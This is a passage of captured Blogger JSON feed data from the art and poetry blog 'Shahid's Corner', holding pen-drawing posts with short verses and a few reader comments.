Security"},{"term":"DevOps"},{"term":"Diwali"},{"term":"ECommerce"},{"term":"Emotion"},{"term":"FaceID"},{"term":"Facial Recognition"},{"term":"IPhone X"},{"term":"LGBT"},{"term":"Landscscapes"},{"term":"Lumia"},{"term":"Lumia 1320"},{"term":"Mononoke"},{"term":"Mother"},{"term":"New Year"},{"term":"Night"},{"term":"Noise Pollution"},{"term":"Oracle 18c"},{"term":"Painting"},{"term":"Pollution"},{"term":"Privacy"},{"term":"Robots"},{"term":"Segwit2x"},{"term":"Sex"},{"term":"Sony Vaio"},{"term":"Twitterature"},{"term":"Vision"},{"term":"Windows Phone is Dead"},{"term":"ZenTangle"}],"title":{"type":"text","$t":"Shahid's Corner"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=1"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"642"},"openSearch$startIndex":{"$t":"19"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-2618964054657217885"},"published":{"$t":"2025-10-16T19:30:00.000-07:00"},"updated":{"$t":"2025-10-16T20:56:10.556-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Ornate - Inktober 2025 - Day 17"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7i5WNrUFYhnoEFTJm4lOQyiEQosrbkdq4nF0P1HnApr3MpTqSnZ3GgFO4L7e_SLkxtZQOxTAKr1L4BnOBBhmVuWG3nYz9hjxKx-u8R5NqsjnOIDcMKvANlzbIygTwYb3AzUlq3td-81GnVp9qXhqUzPJ2P7IJi6cI9stZgi3mVdJuzawvfC7gwFEC21Yq\/s9843\/1000117210.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"9843\" data-original-width=\"7037\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7i5WNrUFYhnoEFTJm4lOQyiEQosrbkdq4nF0P1HnApr3MpTqSnZ3GgFO4L7e_SLkxtZQOxTAKr1L4BnOBBhmVuWG3nYz9hjxKx-u8R5NqsjnOIDcMKvANlzbIygTwYb3AzUlq3td-81GnVp9qXhqUzPJ2P7IJi6cI9stZgi3mVdJuzawvfC7gwFEC21Yq\/s16000\/1000117210.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EI dress up for me, not anyone else\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EBeautiful first to my own concience\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ELook into the mirror I see my soul\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ENot wordly beauty, but as a whole...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EFor if you cant love yourself first\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EBeauty forever an unquenched thirst...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ENo matter what the world has to say\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EYour soul's voice the only one to stay...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/2618964054657217885\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/ornate-inktober-2025-day-17.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2618964054657217885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2618964054657217885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/ornate-inktober-2025-day-17.html","title":"Ornate - Inktober 2025 - Day 17"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7i5WNrUFYhnoEFTJm4lOQyiEQosrbkdq4nF0P1HnApr3MpTqSnZ3GgFO4L7e_SLkxtZQOxTAKr1L4BnOBBhmVuWG3nYz9hjxKx-u8R5NqsjnOIDcMKvANlzbIygTwYb3AzUlq3td-81GnVp9qXhqUzPJ2P7IJi6cI9stZgi3mVdJuzawvfC7gwFEC21Yq\/s72-c\/1000117210.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.shahidscorner.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery112404548603949880319_1768835479333&_=1768835479334
body_size: 1394
content:
// API callback
jQuery112404548603949880319_1768835479333({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.comments"},"updated":{"$t":"2026-01-19T03:39:08.085-08:00"},"title":{"type":"text","$t":"Shahid's Corner"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.shahidscorner.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1866"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-3446119956494574749"},"published":{"$t":"2026-01-14T05:53:45.929-08:00"},"updated":{"$t":"2026-01-14T05:53:45.929-08:00"},"title":{"type":"text","$t":"I gotta  favorite this website   it seems  very he..."},"content":{"type":"html","$t":"I gotta  favorite this website   it seems  very helpful .\t\u003Ca href=\"https:\/\/ilextech.io\/digital-marketing-services\/\" rel=\"nofollow\"\u003Edigital marketing services for small business\u003C\/a\u003E\t\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/1602742124904627050\/comments\/default\/3446119956494574749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/1602742124904627050\/comments\/default\/3446119956494574749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2019\/04\/crime-master-gogo-pen-drawing.html?showComment=1768398825929#c3446119956494574749","title":""}],"author":[{"name":{"$t":"digital marketing services"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17001584692678408275"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.shahidscorner.com\/2019\/04\/crime-master-gogo-pen-drawing.html","ref":"tag:blogger.com,1999:blog-2514594880563855516.post-1602742124904627050","source":"http://www.blogger.com/feeds/2514594880563855516/posts/default/1602742124904627050","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-850068926"},{"name":"blogger.displayTime","value":"14 January 2026 at 05:53"}]},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-7924496103253366377"},"published":{"$t":"2026-01-11T06:00:55.208-08:00"},"updated":{"$t":"2026-01-11T06:00:55.208-08:00"},"title":{"type":"text","$t":"Thank you :-)"},"content":{"type":"html","$t":"Thank you :-)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/5010871065350616292\/comments\/default\/7924496103253366377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/5010871065350616292\/comments\/default\/7924496103253366377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/12\/bear-pen-drawing.html?showComment=1768140055208#c7924496103253366377","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/5010871065350616292\/comments\/default\/5130931221340592054"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13041920153850509803"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV7blcJlsYtZBdk-9ZG1JjFhaiPLgaj0g9dlioY5QBXrJkjqnXsX8JIdknNFPB8wex7tEEH3q-zcEkfkFCHJFHXUvxBuFzcpuXbiguB5bgem4b10chwLTYrq5gGlFHYLU\/s220\/Clipboard01.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.shahidscorner.com\/2025\/12\/bear-pen-drawing.html","ref":"tag:blogger.com,1999:blog-2514594880563855516.post-5010871065350616292","source":"http://www.blogger.com/feeds/2514594880563855516/posts/default/5010871065350616292","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1196479258"},{"name":"blogger.displayTime","value":"11 January 2026 at 06:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-5914896341739082468"},"published":{"$t":"2026-01-11T06:00:30.533-08:00"},"updated":{"$t":"2026-01-11T06:00:30.533-08:00"},"title":{"type":"text","$t":"Thank you :-)"},"content":{"type":"html","$t":"Thank you :-)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/5398052337779980485\/comments\/default\/5914896341739082468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/5398052337779980485\/comments\/default\/5914896341739082468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/11\/true-love-pen-drawing.html?showComment=1768140030533#c5914896341739082468","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/5398052337779980485\/comments\/default\/6621601735970754061"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13041920153850509803"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV7blcJlsYtZBdk-9ZG1JjFhaiPLgaj0g9dlioY5QBXrJkjqnXsX8JIdknNFPB8wex7tEEH3q-zcEkfkFCHJFHXUvxBuFzcpuXbiguB5bgem4b10chwLTYrq5gGlFHYLU\/s220\/Clipboard01.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.shahidscorner.com\/2025\/11\/true-love-pen-drawing.html","ref":"tag:blogger.com,1999:blog-2514594880563855516.post-5398052337779980485","source":"http://www.blogger.com/feeds/2514594880563855516/posts/default/5398052337779980485","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1196479258"},{"name":"blogger.displayTime","value":"11 January 2026 at 06:00"}]}]}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wi.likebtn.com/w/i/?s=%7B%22h%22%3A%22www.shahidscorner.com%22%2C%22s%22%3A%22%22%2C%22i%22%3A%5B%22bd32e931f817%22%5D%7D&lb=lb_json
body_size: -301
content:
lb_json({"p":0,"di":0,"e":"","is":[{"ha":"bd32e931f817","l":0,"d":0}]})

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.shahidscorner.com/feeds/posts/default?alt=json-in-script&callback=jQuery112404548603949880319_1768835479337&_=1768835479338
body_size: 12005
content:
// API callback
jQuery112404548603949880319_1768835479337({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516"},"updated":{"$t":"2026-01-19T03:39:08.089-08:00"},"category":[{"term":"Art"},{"term":"Drawings"},{"term":"Inktober"},{"term":"Pen Drawings"},{"term":"Sketches"},{"term":"Life"},{"term":"Pen Drawing"},{"term":"Love"},{"term":"Poetry"},{"term":"Poem"},{"term":"Humor"},{"term":"Wonder"},{"term":"Short Story"},{"term":"Non-Fiction"},{"term":"Happiness"},{"term":"Fiction"},{"term":"Tattoo"},{"term":"Drama"},{"term":"Romance"},{"term":"Authors Note"},{"term":"Technology"},{"term":"Nature"},{"term":"Positivity"},{"term":"Dreams"},{"term":"Fantasy"},{"term":"India Problems"},{"term":"Landscapes"},{"term":"Miscellaneous"},{"term":"Movies"},{"term":"Superhero"},{"term":"Cartoon"},{"term":"Social Issues"},{"term":"Wildlife"},{"term":"Horror"},{"term":"Self Help"},{"term":"Story"},{"term":"Heartbreak"},{"term":"Humans"},{"term":"Photography"},{"term":"Travel"},{"term":"Color"},{"term":"Dance"},{"term":"Education"},{"term":"Flowers"},{"term":"Friendship"},{"term":"India"},{"term":"Mandala"},{"term":"Thriller"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone"},{"term":"Adoption"},{"term":"Animals"},{"term":"Butterfly"},{"term":"Android"},{"term":"Anime"},{"term":"Apple"},{"term":"Ar"},{"term":"Autonomous Database"},{"term":"Bitcoin"},{"term":"DIY"},{"term":"Data Security"},{"term":"DevOps"},{"term":"Diwali"},{"term":"ECommerce"},{"term":"Emotion"},{"term":"FaceID"},{"term":"Facial Recognition"},{"term":"IPhone X"},{"term":"LGBT"},{"term":"Landscscapes"},{"term":"Lumia"},{"term":"Lumia 1320"},{"term":"Mononoke"},{"term":"Mother"},{"term":"New Year"},{"term":"Night"},{"term":"Noise Pollution"},{"term":"Oracle 18c"},{"term":"Painting"},{"term":"Pollution"},{"term":"Privacy"},{"term":"Robots"},{"term":"Segwit2x"},{"term":"Sex"},{"term":"Sony Vaio"},{"term":"Twitterature"},{"term":"Vision"},{"term":"Windows Phone is Dead"},{"term":"ZenTangle"}],"title":{"type":"text","$t":"Shahid's Corner"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"642"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-7082814557480457977"},"published":{"$t":"2026-01-11T06:12:00.000-08:00"},"updated":{"$t":"2026-01-11T06:12:35.986-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Self Help"}],"title":{"type":"text","$t":"Desire (Pen Drawing)"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4n-m1_1O4V9lhmlq0CZhb6D8MnwMx4rZ4FzsWWqU3EuZEIxnO_8J7Ofz0-MWiCJSTJSjoGIZ8rUIchRvZv58-oeQBlETh3ug8pY0LabALmwYH2Rur1skHvcCnAgizNsEAotxyECU5apVlQ5QDDVJAADSP3bCgbJiduLmcAPo7zqjZky7VYCw4ZIO40HXd\/s8662\/20251103_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8662\" data-original-width=\"6303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4n-m1_1O4V9lhmlq0CZhb6D8MnwMx4rZ4FzsWWqU3EuZEIxnO_8J7Ofz0-MWiCJSTJSjoGIZ8rUIchRvZv58-oeQBlETh3ug8pY0LabALmwYH2Rur1skHvcCnAgizNsEAotxyECU5apVlQ5QDDVJAADSP3bCgbJiduLmcAPo7zqjZky7VYCw4ZIO40HXd\/s16000\/20251103_01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EShame they say, why say I?\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EDesire is natural, why so shy?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ETaboo we say… Talk about it nay\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EWhy hide, we were made this way…\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EBeauty and lust, go side by side\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ERunning away, got no pride\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ENeed we do, both passion and lust\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EDo what you believe, what you trust….\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/7082814557480457977\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2026\/01\/desire-pen-drawing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/7082814557480457977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/7082814557480457977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2026\/01\/desire-pen-drawing.html","title":"Desire (Pen Drawing)"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4n-m1_1O4V9lhmlq0CZhb6D8MnwMx4rZ4FzsWWqU3EuZEIxnO_8J7Ofz0-MWiCJSTJSjoGIZ8rUIchRvZv58-oeQBlETh3ug8pY0LabALmwYH2Rur1skHvcCnAgizNsEAotxyECU5apVlQ5QDDVJAADSP3bCgbJiduLmcAPo7zqjZky7VYCw4ZIO40HXd\/s72-c\/20251103_01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-5010871065350616292"},"published":{"$t":"2025-12-21T00:09:00.000-08:00"},"updated":{"$t":"2025-12-21T00:09:15.032-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Bear (Pen Drawing)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCduJZEE-7jKEsuRnX1Uenl3yzuO6l8sbtwYVkdcmq1IB0hCMczJIWtAXpNALZjzwdMuSRyg2d6obRz_bIMtejOyID4-j1Z-H7t99NnEw6RH19aak1HZPvn9kO2wvlukExNq0AwnCZjWgm7qYQdCtEcITvV6gIi-dzFAKogWA5mL8nfxbuI3bagM4n-OBB\/s8587\/1000124404.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8587\" data-original-width=\"8537\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCduJZEE-7jKEsuRnX1Uenl3yzuO6l8sbtwYVkdcmq1IB0hCMczJIWtAXpNALZjzwdMuSRyg2d6obRz_bIMtejOyID4-j1Z-H7t99NnEw6RH19aak1HZPvn9kO2wvlukExNq0AwnCZjWgm7qYQdCtEcITvV6gIi-dzFAKogWA5mL8nfxbuI3bagM4n-OBB\/s16000\/1000124404.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EEmbrace your inner bear: fierce, protective, and unapologetically you.\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/5010871065350616292\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/12\/bear-pen-drawing.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/5010871065350616292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/5010871065350616292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/12\/bear-pen-drawing.html","title":"Bear (Pen Drawing)"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCduJZEE-7jKEsuRnX1Uenl3yzuO6l8sbtwYVkdcmq1IB0hCMczJIWtAXpNALZjzwdMuSRyg2d6obRz_bIMtejOyID4-j1Z-H7t99NnEw6RH19aak1HZPvn9kO2wvlukExNq0AwnCZjWgm7qYQdCtEcITvV6gIi-dzFAKogWA5mL8nfxbuI3bagM4n-OBB\/s72-c\/1000124404.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-5398052337779980485"},"published":{"$t":"2025-11-15T22:07:00.000-08:00"},"updated":{"$t":"2025-11-15T22:07:54.909-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love"}],"title":{"type":"text","$t":"True Love (Pen Drawing)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxF16GjsGNmAJxdADkWD8YGkDAOI1YuysId9SudaCP59Q4gx9Mb1P6XLG6OYSuF_15sQvW8LUT9aPJyh5QcPGcFGJhsc-0rjgjfB9W5BGt3lGwfemz7hAlJanwD1lQp3neEmaRHPafPDHQKkWObf2iixljBgQj5u0HInGbXjqHIm_gGTTm0TWda7M91sFO\/s8518\/1000124403.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8518\" data-original-width=\"6087\" 